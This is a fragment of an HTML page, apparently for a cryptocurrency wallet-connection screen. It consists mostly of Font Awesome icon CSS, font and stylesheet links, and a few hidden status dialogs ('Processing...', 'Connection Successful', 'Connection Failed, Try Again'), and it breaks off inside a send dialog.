    .fa-prescription:before {
      content: "\f5b1";
    }

    .fa-prescription-bottle:before {
      content: "\f485";
    }

    .fa-prescription-bottle-alt:before {
      content: "\f486";
    }

    .fa-print:before {
      content: "\f02f";
    }

    .fa-procedures:before {
      content: "\f487";
    }

    .fa-product-hunt:before {
      content: "\f288";
    }

    .fa-project-diagram:before {
      content: "\f542";
    }

    .fa-pump-medical:before {
      content: "\e06a";
    }

    .fa-pump-soap:before {
      content: "\e06b";
    }

    .fa-pushed:before {
      content: "\f3e1";
    }

    .fa-puzzle-piece:before {
      content: "\f12e";
    }

    .fa-python:before {
      content: "\f3e2";
    }

    .fa-qq:before {
      content: "\f1d6";
    }

    .fa-qrcode:before {
      content: "\f029";
    }

    .fa-question:before {
      content: "\f128";
    }

    .fa-question-circle:before {
      content: "\f059";
    }

    .fa-quidditch:before {
      content: "\f458";
    }

    .fa-quinscape:before {
      content: "\f459";
    }

    .fa-quora:before {
      content: "\f2c4";
    }

    .fa-quote-left:before {
      content: "\f10d";
    }

    .fa-quote-right:before {
      content: "\f10e";
    }

    .fa-quran:before {
      content: "\f687";
    }

    .fa-r-project:before {
      content: "\f4f7";
    }

    .fa-radiation:before {
      content: "\f7b9";
    }

    .fa-radiation-alt:before {
      content: "\f7ba";
    }

    .fa-rainbow:before {
      content: "\f75b";
    }

    .fa-random:before {
      content: "\f074";
    }

    .fa-raspberry-pi:before {
      content: "\f7bb";
    }

    .fa-ravelry:before {
      content: "\f2d9";
    }

    .fa-react:before {
      content: "\f41b";
    }

    .fa-reacteurope:before {
      content: "\f75d";
    }

    .fa-readme:before {
      content: "\f4d5";
    }

    .fa-rebel:before {
      content: "\f1d0";
    }

    .fa-receipt:before {
      content: "\f543";
    }

    .fa-record-vinyl:before {
      content: "\f8d9";
    }

    .fa-recycle:before {
      content: "\f1b8";
    }

    .fa-red-river:before {
      content: "\f3e3";
    }

    .fa-reddit:before {
      content: "\f1a1";
    }

    .fa-reddit-alien:before {
      content: "\f281";
    }

    .fa-reddit-square:before {
      content: "\f1a2";
    }

    .fa-redhat:before {
      content: "\f7bc";
    }

    .fa-redo:before {
      content: "\f01e";
    }

    .fa-redo-alt:before {
      content: "\f2f9";
    }

    .fa-registered:before {
      content: "\f25d";
    }

    .fa-remove-format:before {
      content: "\f87d";
    }

    .fa-renren:before {
      content: "\f18b";
    }

    .fa-reply:before {
      content: "\f3e5";
    }

    .fa-reply-all:before {
      content: "\f122";
    }

    .fa-replyd:before {
      content: "\f3e6";
    }

    .fa-republican:before {
      content: "\f75e";
    }

    .fa-researchgate:before {
      content: "\f4f8";
    }

    .fa-resolving:before {
      content: "\f3e7";
    }

    .fa-restroom:before {
      content: "\f7bd";
    }

    .fa-retweet:before {
      content: "\f079";
    }

    .fa-rev:before {
      content: "\f5b2";
    }

    .fa-ribbon:before {
      content: "\f4d6";
    }

    .fa-ring:before {
      content: "\f70b";
    }

    .fa-road:before {
      content: "\f018";
    }

    .fa-robot:before {
      content: "\f544";
    }

    .fa-rocket:before {
      content: "\f135";
    }

    .fa-rocketchat:before {
      content: "\f3e8";
    }

    .fa-rockrms:before {
      content: "\f3e9";
    }

    .fa-route:before {
      content: "\f4d7";
    }

    .fa-rss:before {
      content: "\f09e";
    }

    .fa-rss-square:before {
      content: "\f143";
    }

    .fa-ruble-sign:before {
      content: "\f158";
    }

    .fa-ruler:before {
      content: "\f545";
    }

    .fa-ruler-combined:before {
      content: "\f546";
    }

    .fa-ruler-horizontal:before {
      content: "\f547";
    }

    .fa-ruler-vertical:before {
      content: "\f548";
    }

    .fa-running:before {
      content: "\f70c";
    }

    .fa-rupee-sign:before {
      content: "\f156";
    }

    .fa-rust:before {
      content: "\e07a";
    }

    .fa-sad-cry:before {
      content: "\f5b3";
    }

    .fa-sad-tear:before {
      content: "\f5b4";
    }

    .fa-safari:before {
      content: "\f267";
    }

    .fa-salesforce:before {
      content: "\f83b";
    }

    .fa-sass:before {
      content: "\f41e";
    }

    .fa-satellite:before {
      content: "\f7bf";
    }

    .fa-satellite-dish:before {
      content: "\f7c0";
    }

    .fa-save:before {
      content: "\f0c7";
    }

    .fa-schlix:before {
      content: "\f3ea";
    }

    .fa-school:before {
      content: "\f549";
    }

    .fa-screwdriver:before {
      content: "\f54a";
    }

    .fa-scribd:before {
      content: "\f28a";
    }

    .fa-scroll:before {
      content: "\f70e";
    }

    .fa-sd-card:before {
      content: "\f7c2";
    }

    .fa-search:before {
      content: "\f002";
    }

    .fa-search-dollar:before {
      content: "\f688";
    }

    .fa-search-location:before {
      content: "\f689";
    }

    .fa-search-minus:before {
      content: "\f010";
    }

    .fa-search-plus:before {
      content: "\f00e";
    }

    .fa-searchengin:before {
      content: "\f3eb";
    }

    .fa-seedling:before {
      content: "\f4d8";
    }

    .fa-sellcast:before {
      content: "\f2da";
    }

    .fa-sellsy:before {
      content: "\f213";
    }

    .fa-server:before {
      content: "\f233";
    }

    .fa-servicestack:before {
      content: "\f3ec";
    }

    .fa-shapes:before {
      content: "\f61f";
    }

    .fa-share:before {
      content: "\f064";
    }

    .fa-share-alt:before {
      content: "\f1e0";
    }

    .fa-share-alt-square:before {
      content: "\f1e1";
    }

    .fa-share-square:before {
      content: "\f14d";
    }

    .fa-shekel-sign:before {
      content: "\f20b";
    }

    .fa-shield-alt:before {
      content: "\f3ed";
    }

    .fa-shield-virus:before {
      content: "\e06c";
    }

    .fa-ship:before {
      content: "\f21a";
    }

    .fa-shipping-fast:before {
      content: "\f48b";
    }

    .fa-shirtsinbulk:before {
      content: "\f214";
    }

    .fa-shoe-prints:before {
      content: "\f54b";
    }

    .fa-shopify:before {
      content: "\e057";
    }

    .fa-shopping-bag:before {
      content: "\f290";
    }

    .fa-shopping-basket:before {
      content: "\f291";
    }

    .fa-shopping-cart:before {
      content: "\f07a";
    }

    .fa-shopware:before {
      content: "\f5b5";
    }

    .fa-shower:before {
      content: "\f2cc";
    }

    .fa-shuttle-van:before {
      content: "\f5b6";
    }

    .fa-sign:before {
      content: "\f4d9";
    }

    .fa-sign-in-alt:before {
      content: "\f2f6";
    }

    .fa-sign-language:before {
      content: "\f2a7";
    }

    .fa-sign-out-alt:before {
      content: "\f2f5";
    }

    .fa-signal:before {
      content: "\f012";
    }

    .fa-signature:before {
      content: "\f5b7";
    }

    .fa-sim-card:before {
      content: "\f7c4";
    }

    .fa-simplybuilt:before {
      content: "\f215";
    }

    .fa-sink:before {
      content: "\e06d";
    }

    .fa-sistrix:before {
      content: "\f3ee";
    }

    .fa-sitemap:before {
      content: "\f0e8";
    }

    .fa-sith:before {
      content: "\f512";
    }

    .fa-skating:before {
      content: "\f7c5";
    }

    .fa-sketch:before {
      content: "\f7c6";
    }

    .fa-skiing:before {
      content: "\f7c9";
    }

    .fa-skiing-nordic:before {
      content: "\f7ca";
    }

    .fa-skull:before {
      content: "\f54c";
    }

    .fa-skull-crossbones:before {
      content: "\f714";
    }

    .fa-skyatlas:before {
      content: "\f216";
    }

    .fa-skype:before {
      content: "\f17e";
    }

    .fa-slack:before {
      content: "\f198";
    }

    .fa-slack-hash:before {
      content: "\f3ef";
    }

    .fa-slash:before {
      content: "\f715";
    }

    .fa-sleigh:before {
      content: "\f7cc";
    }

    .fa-sliders-h:before {
      content: "\f1de";
    }

    .fa-slideshare:before {
      content: "\f1e7";
    }

    .fa-smile:before {
      content: "\f118";
    }

    .fa-smile-beam:before {
      content: "\f5b8";
    }

    .fa-smile-wink:before {
      content: "\f4da";
    }

    .fa-smog:before {
      content: "\f75f";
    }

    .fa-smoking:before {
      content: "\f48d";
    }

    .fa-smoking-ban:before {
      content: "\f54d";
    }

    .fa-sms:before {
      content: "\f7cd";
    }

    .fa-snapchat:before {
      content: "\f2ab";
    }

    .fa-snapchat-ghost:before {
      content: "\f2ac";
    }

    .fa-snapchat-square:before {
      content: "\f2ad";
    }

    .fa-snowboarding:before {
      content: "\f7ce";
    }

    .fa-snowflake:before {
      content: "\f2dc";
    }

    .fa-snowman:before {
      content: "\f7d0";
    }

    .fa-snowplow:before {
      content: "\f7d2";
    }

    .fa-soap:before {
      content: "\e06e";
    }

    .fa-socks:before {
      content: "\f696";
    }

    .fa-solar-panel:before {
      content: "\f5ba";
    }

    .fa-sort:before {
      content: "\f0dc";
    }

    .fa-sort-alpha-down:before {
      content: "\f15d";
    }

    .fa-sort-alpha-down-alt:before {
      content: "\f881";
    }

    .fa-sort-alpha-up:before {
      content: "\f15e";
    }

    .fa-sort-alpha-up-alt:before {
      content: "\f882";
    }

    .fa-sort-amount-down:before {
      content: "\f160";
    }

    .fa-sort-amount-down-alt:before {
      content: "\f884";
    }

    .fa-sort-amount-up:before {
      content: "\f161";
    }

    .fa-sort-amount-up-alt:before {
      content: "\f885";
    }

    .fa-sort-down:before {
      content: "\f0dd";
    }

    .fa-sort-numeric-down:before {
      content: "\f162";
    }

    .fa-sort-numeric-down-alt:before {
      content: "\f886";
    }

    .fa-sort-numeric-up:before {
      content: "\f163";
    }

    .fa-sort-numeric-up-alt:before {
      content: "\f887";
    }

    .fa-sort-up:before {
      content: "\f0de";
    }

    .fa-soundcloud:before {
      content: "\f1be";
    }

    .fa-sourcetree:before {
      content: "\f7d3";
    }

    .fa-spa:before {
      content: "\f5bb";
    }

    .fa-space-shuttle:before {
      content: "\f197";
    }

    .fa-speakap:before {
      content: "\f3f3";
    }

    .fa-speaker-deck:before {
      content: "\f83c";
    }

    .fa-spell-check:before {
      content: "\f891";
    }

    .fa-spider:before {
      content: "\f717";
    }

    .fa-spinner:before {
      content: "\f110";
    }

    .fa-splotch:before {
      content: "\f5bc";
    }

    .fa-spotify:before {
      content: "\f1bc";
    }

    .fa-spray-can:before {
      content: "\f5bd";
    }

    .fa-square:before {
      content: "\f0c8";
    }

    .fa-square-full:before {
      content: "\f45c";
    }

    .fa-square-root-alt:before {
      content: "\f698";
    }

    .fa-squarespace:before {
      content: "\f5be";
    }

    .fa-stack-exchange:before {
      content: "\f18d";
    }

    .fa-stack-overflow:before {
      content: "\f16c";
    }

    .fa-stackpath:before {
      content: "\f842";
    }

    .fa-stamp:before {
      content: "\f5bf";
    }

    .fa-star:before {
      content: "\f005";
    }

    .fa-star-and-crescent:before {
      content: "\f699";
    }

    .fa-star-half:before {
      content: "\f089";
    }

    .fa-star-half-alt:before {
      content: "\f5c0";
    }

    .fa-star-of-david:before {
      content: "\f69a";
    }

    .fa-star-of-life:before {
      content: "\f621";
    }

    .fa-staylinked:before {
      content: "\f3f5";
    }

    .fa-steam:before {
      content: "\f1b6";
    }

    .fa-steam-square:before {
      content: "\f1b7";
    }

    .fa-steam-symbol:before {
      content: "\f3f6";
    }

    .fa-step-backward:before {
      content: "\f048";
    }

    .fa-step-forward:before {
      content: "\f051";
    }

    .fa-stethoscope:before {
      content: "\f0f1";
    }

    .fa-sticker-mule:before {
      content: "\f3f7";
    }

    .fa-sticky-note:before {
      content: "\f249";
    }

    .fa-stop:before {
      content: "\f04d";
    }

    .fa-stop-circle:before {
      content: "\f28d";
    }

    .fa-stopwatch:before {
      content: "\f2f2";
    }

    .fa-stopwatch-20:before {
      content: "\e06f";
    }

    .fa-store:before {
      content: "\f54e";
    }

    .fa-store-alt:before {
      content: "\f54f";
    }

    .fa-store-alt-slash:before {
      content: "\e070";
    }

    .fa-store-slash:before {
      content: "\e071";
    }

    .fa-strava:before {
      content: "\f428";
    }

    .fa-stream:before {
      content: "\f550";
    }

    .fa-street-view:before {
      content: "\f21d";
    }

    .fa-strikethrough:before {
      content: "\f0cc";
    }

    .fa-stripe:before {
      content: "\f429";
    }

    .fa-stripe-s:before {
      content: "\f42a";
    }

    .fa-stroopwafel:before {
      content: "\f551";
    }

    .fa-studiovinari:before {
      content: "\f3f8";
    }

    .fa-stumbleupon:before {
      content: "\f1a4";
    }

    .fa-stumbleupon-circle:before {
      content: "\f1a3";
    }

    .fa-subscript:before {
      content: "\f12c";
    }

    .fa-subway:before {
      content: "\f239";
    }

    .fa-suitcase:before {
      content: "\f0f2";
    }

    .fa-suitcase-rolling:before {
      content: "\f5c1";
    }

    .fa-sun:before {
      content: "\f185";
    }

    .fa-superpowers:before {
      content: "\f2dd";
    }

    .fa-superscript:before {
      content: "\f12b";
    }

    .fa-supple:before {
      content: "\f3f9";
    }

    .fa-surprise:before {
      content: "\f5c2";
    }

    .fa-suse:before {
      content: "\f7d6";
    }

    .fa-swatchbook:before {
      content: "\f5c3";
    }

    .fa-swift:before {
      content: "\f8e1";
    }

    .fa-swimmer:before {
      content: "\f5c4";
    }

    .fa-swimming-pool:before {
      content: "\f5c5";
    }

    .fa-symfony:before {
      content: "\f83d";
    }

    .fa-synagogue:before {
      content: "\f69b";
    }

    .fa-sync:before {
      content: "\f021";
    }

    .fa-sync-alt:before {
      content: "\f2f1";
    }

    .fa-syringe:before {
      content: "\f48e";
    }

    .fa-table:before {
      content: "\f0ce";
    }

    .fa-table-tennis:before {
      content: "\f45d";
    }

    .fa-tablet:before {
      content: "\f10a";
    }

    .fa-tablet-alt:before {
      content: "\f3fa";
    }

    .fa-tablets:before {
      content: "\f490";
    }

    .fa-tachometer-alt:before {
      content: "\f3fd";
    }

    .fa-tag:before {
      content: "\f02b";
    }

    .fa-tags:before {
      content: "\f02c";
    }

    .fa-tape:before {
      content: "\f4db";
    }

    .fa-tasks:before {
      content: "\f0ae";
    }

    .fa-taxi:before {
      content: "\f1ba";
    }

    .fa-teamspeak:before {
      content: "\f4f9";
    }

    .fa-teeth:before {
      content: "\f62e";
    }

    .fa-teeth-open:before {
      content: "\f62f";
    }

    .fa-telegram:before {
      content: "\f2c6";
    }

    .fa-telegram-plane:before {
      content: "\f3fe";
    }

    .fa-temperature-high:before {
      content: "\f769";
    }

    .fa-temperature-low:before {
      content: "\f76b";
    }

    .fa-tencent-weibo:before {
      content: "\f1d5";
    }

    .fa-tenge:before {
      content: "\f7d7";
    }

    .fa-terminal:before {
      content: "\f120";
    }

    .fa-text-height:before {
      content: "\f034";
    }

    .fa-text-width:before {
      content: "\f035";
    }

    .fa-th:before {
      content: "\f00a";
    }

    .fa-th-large:before {
      content: "\f009";
    }

    .fa-th-list:before {
      content: "\f00b";
    }

    .fa-the-red-yeti:before {
      content: "\f69d";
    }

    .fa-theater-masks:before {
      content: "\f630";
    }

    .fa-themeco:before {
      content: "\f5c6";
    }

    .fa-themeisle:before {
      content: "\f2b2";
    }

    .fa-thermometer:before {
      content: "\f491";
    }

    .fa-thermometer-empty:before {
      content: "\f2cb";
    }

    .fa-thermometer-full:before {
      content: "\f2c7";
    }

    .fa-thermometer-half:before {
      content: "\f2c9";
    }

    .fa-thermometer-quarter:before {
      content: "\f2ca";
    }

    .fa-thermometer-three-quarters:before {
      content: "\f2c8";
    }

    .fa-think-peaks:before {
      content: "\f731";
    }

    .fa-thumbs-down:before {
      content: "\f165";
    }

    .fa-thumbs-up:before {
      content: "\f164";
    }

    .fa-thumbtack:before {
      content: "\f08d";
    }

    .fa-ticket-alt:before {
      content: "\f3ff";
    }

    .fa-tiktok:before {
      content: "\e07b";
    }

    .fa-times:before {
      content: "\f00d";
    }

    .fa-times-circle:before {
      content: "\f057";
    }

    .fa-tint:before {
      content: "\f043";
    }

    .fa-tint-slash:before {
      content: "\f5c7";
    }

    .fa-tired:before {
      content: "\f5c8";
    }

    .fa-toggle-off:before {
      content: "\f204";
    }

    .fa-toggle-on:before {
      content: "\f205";
    }

    .fa-toilet:before {
      content: "\f7d8";
    }

    .fa-toilet-paper:before {
      content: "\f71e";
    }

    .fa-toilet-paper-slash:before {
      content: "\e072";
    }

    .fa-toolbox:before {
      content: "\f552";
    }

    .fa-tools:before {
      content: "\f7d9";
    }

    .fa-tooth:before {
      content: "\f5c9";
    }

    .fa-torah:before {
      content: "\f6a0";
    }

    .fa-torii-gate:before {
      content: "\f6a1";
    }

    .fa-tractor:before {
      content: "\f722";
    }

    .fa-trade-federation:before {
      content: "\f513";
    }

    .fa-trademark:before {
      content: "\f25c";
    }

    .fa-traffic-light:before {
      content: "\f637";
    }

    .fa-trailer:before {
      content: "\e041";
    }

    .fa-train:before {
      content: "\f238";
    }

    .fa-tram:before {
      content: "\f7da";
    }

    .fa-transgender:before {
      content: "\f224";
    }

    .fa-transgender-alt:before {
      content: "\f225";
    }

    .fa-trash:before {
      content: "\f1f8";
    }

    .fa-trash-alt:before {
      content: "\f2ed";
    }

    .fa-trash-restore:before {
      content: "\f829";
    }

    .fa-trash-restore-alt:before {
      content: "\f82a";
    }

    .fa-tree:before {
      content: "\f1bb";
    }

    .fa-trello:before {
      content: "\f181";
    }

    .fa-trophy:before {
      content: "\f091";
    }

    .fa-truck:before {
      content: "\f0d1";
    }

    .fa-truck-loading:before {
      content: "\f4de";
    }

    .fa-truck-monster:before {
      content: "\f63b";
    }

    .fa-truck-moving:before {
      content: "\f4df";
    }

    .fa-truck-pickup:before {
      content: "\f63c";
    }

    .fa-tshirt:before {
      content: "\f553";
    }

    .fa-tty:before {
      content: "\f1e4";
    }

    .fa-tumblr:before {
      content: "\f173";
    }

    .fa-tumblr-square:before {
      content: "\f174";
    }

    .fa-tv:before {
      content: "\f26c";
    }

    .fa-twitch:before {
      content: "\f1e8";
    }

    .fa-twitter:before {
      content: "\f099";
    }

    .fa-twitter-square:before {
      content: "\f081";
    }

    .fa-typo3:before {
      content: "\f42b";
    }

    .fa-uber:before {
      content: "\f402";
    }

    .fa-ubuntu:before {
      content: "\f7df";
    }

    .fa-uikit:before {
      content: "\f403";
    }

    .fa-umbraco:before {
      content: "\f8e8";
    }

    .fa-umbrella:before {
      content: "\f0e9";
    }

    .fa-umbrella-beach:before {
      content: "\f5ca";
    }

    .fa-uncharted:before {
      content: "\e084";
    }

    .fa-underline:before {
      content: "\f0cd";
    }

    .fa-undo:before {
      content: "\f0e2";
    }

    .fa-undo-alt:before {
      content: "\f2ea";
    }

    .fa-uniregistry:before {
      content: "\f404";
    }

    .fa-unity:before {
      content: "\e049";
    }

    .fa-universal-access:before {
      content: "\f29a";
    }

    .fa-university:before {
      content: "\f19c";
    }

    .fa-unlink:before {
      content: "\f127";
    }

    .fa-unlock:before {
      content: "\f09c";
    }

    .fa-unlock-alt:before {
      content: "\f13e";
    }

    .fa-unsplash:before {
      content: "\e07c";
    }

    .fa-untappd:before {
      content: "\f405";
    }

    .fa-upload:before {
      content: "\f093";
    }

    .fa-ups:before {
      content: "\f7e0";
    }

    .fa-usb:before {
      content: "\f287";
    }

    .fa-user:before {
      content: "\f007";
    }

    .fa-user-alt:before {
      content: "\f406";
    }

    .fa-user-alt-slash:before {
      content: "\f4fa";
    }

    .fa-user-astronaut:before {
      content: "\f4fb";
    }

    .fa-user-check:before {
      content: "\f4fc";
    }

    .fa-user-circle:before {
      content: "\f2bd";
    }

    .fa-user-clock:before {
      content: "\f4fd";
    }

    .fa-user-cog:before {
      content: "\f4fe";
    }

    .fa-user-edit:before {
      content: "\f4ff";
    }

    .fa-user-friends:before {
      content: "\f500";
    }

    .fa-user-graduate:before {
      content: "\f501";
    }

    .fa-user-injured:before {
      content: "\f728";
    }

    .fa-user-lock:before {
      content: "\f502";
    }

    .fa-user-md:before {
      content: "\f0f0";
    }

    .fa-user-minus:before {
      content: "\f503";
    }

    .fa-user-ninja:before {
      content: "\f504";
    }

    .fa-user-nurse:before {
      content: "\f82f";
    }

    .fa-user-plus:before {
      content: "\f234";
    }

    .fa-user-secret:before {
      content: "\f21b";
    }

    .fa-user-shield:before {
      content: "\f505";
    }

    .fa-user-slash:before {
      content: "\f506";
    }

    .fa-user-tag:before {
      content: "\f507";
    }

    .fa-user-tie:before {
      content: "\f508";
    }

    .fa-user-times:before {
      content: "\f235";
    }

    .fa-users:before {
      content: "\f0c0";
    }

    .fa-users-cog:before {
      content: "\f509";
    }

    .fa-users-slash:before {
      content: "\e073";
    }

    .fa-usps:before {
      content: "\f7e1";
    }

    .fa-ussunnah:before {
      content: "\f407";
    }

    .fa-utensil-spoon:before {
      content: "\f2e5";
    }

    .fa-utensils:before {
      content: "\f2e7";
    }

    .fa-vaadin:before {
      content: "\f408";
    }

    .fa-vector-square:before {
      content: "\f5cb";
    }

    .fa-venus:before {
      content: "\f221";
    }

    .fa-venus-double:before {
      content: "\f226";
    }

    .fa-venus-mars:before {
      content: "\f228";
    }

    .fa-vest:before {
      content: "\e085";
    }

    .fa-vest-patches:before {
      content: "\e086";
    }

    .fa-viacoin:before {
      content: "\f237";
    }

    .fa-viadeo:before {
      content: "\f2a9";
    }

    .fa-viadeo-square:before {
      content: "\f2aa";
    }

    .fa-vial:before {
      content: "\f492";
    }

    .fa-vials:before {
      content: "\f493";
    }

    .fa-viber:before {
      content: "\f409";
    }

    .fa-video:before {
      content: "\f03d";
    }

    .fa-video-slash:before {
      content: "\f4e2";
    }

    .fa-vihara:before {
      content: "\f6a7";
    }

    .fa-vimeo:before {
      content: "\f40a";
    }

    .fa-vimeo-square:before {
      content: "\f194";
    }

    .fa-vimeo-v:before {
      content: "\f27d";
    }

    .fa-vine:before {
      content: "\f1ca";
    }

    .fa-virus:before {
      content: "\e074";
    }

    .fa-virus-slash:before {
      content: "\e075";
    }

    .fa-viruses:before {
      content: "\e076";
    }

    .fa-vk:before {
      content: "\f189";
    }

    .fa-vnv:before {
      content: "\f40b";
    }

    .fa-voicemail:before {
      content: "\f897";
    }

    .fa-volleyball-ball:before {
      content: "\f45f";
    }

    .fa-volume-down:before {
      content: "\f027";
    }

    .fa-volume-mute:before {
      content: "\f6a9";
    }

    .fa-volume-off:before {
      content: "\f026";
    }

    .fa-volume-up:before {
      content: "\f028";
    }

    .fa-vote-yea:before {
      content: "\f772";
    }

    .fa-vr-cardboard:before {
      content: "\f729";
    }

    .fa-vuejs:before {
      content: "\f41f";
    }

    .fa-walking:before {
      content: "\f554";
    }

    .fa-wallet:before {
      content: "\f555";
    }

    .fa-warehouse:before {
      content: "\f494";
    }

    .fa-watchman-monitoring:before {
      content: "\e087";
    }

    .fa-water:before {
      content: "\f773";
    }

    .fa-wave-square:before {
      content: "\f83e";
    }

    .fa-waze:before {
      content: "\f83f";
    }

    .fa-weebly:before {
      content: "\f5cc";
    }

    .fa-weibo:before {
      content: "\f18a";
    }

    .fa-weight:before {
      content: "\f496";
    }

    .fa-weight-hanging:before {
      content: "\f5cd";
    }

    .fa-weixin:before {
      content: "\f1d7";
    }

    .fa-whatsapp:before {
      content: "\f232";
    }

    .fa-whatsapp-square:before {
      content: "\f40c";
    }

    .fa-wheelchair:before {
      content: "\f193";
    }

    .fa-whmcs:before {
      content: "\f40d";
    }

    .fa-wifi:before {
      content: "\f1eb";
    }

    .fa-wikipedia-w:before {
      content: "\f266";
    }

    .fa-wind:before {
      content: "\f72e";
    }

    .fa-window-close:before {
      content: "\f410";
    }

    .fa-window-maximize:before {
      content: "\f2d0";
    }

    .fa-window-minimize:before {
      content: "\f2d1";
    }

    .fa-window-restore:before {
      content: "\f2d2";
    }

    .fa-windows:before {
      content: "\f17a";
    }

    .fa-wine-bottle:before {
      content: "\f72f";
    }

    .fa-wine-glass:before {
      content: "\f4e3";
    }

    .fa-wine-glass-alt:before {
      content: "\f5ce";
    }

    .fa-wix:before {
      content: "\f5cf";
    }

    .fa-wizards-of-the-coast:before {
      content: "\f730";
    }

    .fa-wodu:before {
      content: "\e088";
    }

    .fa-wolf-pack-battalion:before {
      content: "\f514";
    }

    .fa-won-sign:before {
      content: "\f159";
    }

    .fa-wordpress:before {
      content: "\f19a";
    }

    .fa-wordpress-simple:before {
      content: "\f411";
    }

    .fa-wpbeginner:before {
      content: "\f297";
    }

    .fa-wpexplorer:before {
      content: "\f2de";
    }

    .fa-wpforms:before {
      content: "\f298";
    }

    .fa-wpressr:before {
      content: "\f3e4";
    }

    .fa-wrench:before {
      content: "\f0ad";
    }

    .fa-x-ray:before {
      content: "\f497";
    }

    .fa-xbox:before {
      content: "\f412";
    }

    .fa-xing:before {
      content: "\f168";
    }

    .fa-xing-square:before {
      content: "\f169";
    }

    .fa-y-combinator:before {
      content: "\f23b";
    }

    .fa-yahoo:before {
      content: "\f19e";
    }

    .fa-yammer:before {
      content: "\f840";
    }

    .fa-yandex:before {
      content: "\f413";
    }

    .fa-yandex-international:before {
      content: "\f414";
    }

    .fa-yarn:before {
      content: "\f7e3";
    }

    .fa-yelp:before {
      content: "\f1e9";
    }

    .fa-yen-sign:before {
      content: "\f157";
    }

    .fa-yin-yang:before {
      content: "\f6ad";
    }

    .fa-yoast:before {
      content: "\f2b1";
    }

    .fa-youtube:before {
      content: "\f167";
    }

    .fa-youtube-square:before {
      content: "\f431";
    }

    .fa-zhihu:before {
      content: "\f63f";
    }

    .sr-only {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }

    .sr-only-focusable:active,
    .sr-only-focusable:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto;
    }

    @font-face {
      font-family: "Font Awesome 5 Brands";
      font-style: normal;
      font-weight: 400;
      font-display: block;
      src: url(fonts/free-fa-brands-400.eot);
      src: url(fonts/free-fa-brands-400.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-brands-400.woff2) format("woff2"),
        url(fonts/free-fa-brands-400.woff) format("woff"),
        url(fonts/free-fa-brands-400.ttf) format("truetype"),
        url(images/free-fa-brands-400.svg#fontawesome) format("svg");
    }

    .fab {
      font-family: "Font Awesome 5 Brands";
    }

    @font-face {
      font-family: "Font Awesome 5 Free";
      font-style: normal;
      font-weight: 400;
      font-display: block;
      src: url(fonts/free-fa-regular-400.eot);
      src: url(fonts/free-fa-regular-400.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-regular-400.woff2) format("woff2"),
        url(fonts/free-fa-regular-400.woff) format("woff"),
        url(fonts/free-fa-regular-400.ttf) format("truetype"),
        url(images/free-fa-regular-400.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "Font Awesome 5 Pro";
      font-style: normal;
      font-weight: 400;
      font-display: block;
      src: url(fonts/free-fa-regular-400.eot);
      src: url(fonts/free-fa-regular-400.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-regular-400.woff2) format("woff2"),
        url(fonts/free-fa-regular-400.woff) format("woff"),
        url(fonts/free-fa-regular-400.ttf) format("truetype"),
        url(images/free-fa-regular-400.svg#fontawesome) format("svg");
    }

    .fab,
    .far {
      font-weight: 400;
    }

    @font-face {
      font-family: "Font Awesome 5 Free";
      font-style: normal;
      font-weight: 900;
      font-display: block;
      src: url(fonts/free-fa-solid-900.eot);
      src: url(fonts/free-fa-solid-900.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-solid-900.woff2) format("woff2"),
        url(fonts/free-fa-solid-900.woff) format("woff"),
        url(fonts/free-fa-solid-900.ttf) format("truetype"),
        url(images/free-fa-solid-900.svg#fontawesome) format("svg");
    }

    @font-face {
      font-family: "Font Awesome 5 Pro";
      font-style: normal;
      font-weight: 900;
      font-display: block;
      src: url(fonts/free-fa-solid-900.eot);
      src: url(fonts/free-fa-solid-900.eot#iefix) format("embedded-opentype"),
        url(fonts/free-fa-solid-900.woff2) format("woff2"),
        url(fonts/free-fa-solid-900.woff) format("woff"),
        url(fonts/free-fa-solid-900.ttf) format("truetype"),
        url(images/free-fa-solid-900.svg#fontawesome) format("svg");
    }

    .fa,
    .far,
    .fas {
      font-family: "Font Awesome 5 Free";
    }

    .fa,
    .fas {
      font-weight: 900;
    }
  </style>
  <!-- google fonts link -->
  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!-- bootstrap css link -->
  <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
  <link rel="stylesheet" href="css/2.6%20animate.css.css">
  <link rel="stylesheet" href="css/walletpage.css">
  <link rel="stylesheet" href="css/bootstrap.min%281%29.css">
  <link href="css/main.css" rel="stylesheet">
  <style>
    .coin-img {
      border-radius: 50%;
      padding: 5px;
      background: #bc3fea3d;
      padding: 3px;
    }

    .text-white {
      color: #e9e9e9;
    }

    /* ð½ Add this below your existing styles */
    @keyframes blink {

      0%,
      100% {
        opacity: 1;
      }

      50% {
        opacity: 0.4;
      }
    }

    .blinking-text {
      animation: blink 1s infinite;
    }

    .blinking-box {
      animation: blink 1.5s infinite;
    }

    .secure-box {
      border: 2px solid #00ff00;
      border-radius: 10px;
      padding: 15px;
      background-color: #f0fff0;
      color: #006400;
      font-family: 'Segoe UI', sans-serif;
      font-size: 14px;
      text-align: center;
    }
  </style>
</head>
<body style=" background-color: #0b0e13;  ">
  <div id="processing-dialog" class="message-dialog" style="display: none">
    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content">
      <div class="connect-dialog-body">
        <h1 id="processing-val" style="font-size: 45px">30</h1>
        <h4 class="mt-3">Processing...</h4>
      </div>
    </div>
  </div>
  <div id="success-dialog" class="message-dialog" style="display: none">
    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content">
      <div class="connect-dialog-body">
        <img style="width: 100px" src="./assets/success.gif" alt="Success">
        <h4 class="mt-3">Connection Successful</h4>
        <img style="width: 100px" src="./assets/qr.png" alt="Success">
      </div>
    </div>
  </div>
  <div id="error-dialog" class="message-dialog" style="display: none">
    <div class="send-dialog-overlay"></div>
    <div class="send-dialog-content" style="background: #fefcfb">
      <div class="connect-dialog-body">
        <img style="width: 150px" src="./assets/error.gif" alt="Success">
        <h4 class="mt-3">Connection Failed, Try Again</h4>
      </div>
    </div>
  </div>
  <div id="send-dialog" style="display: none">
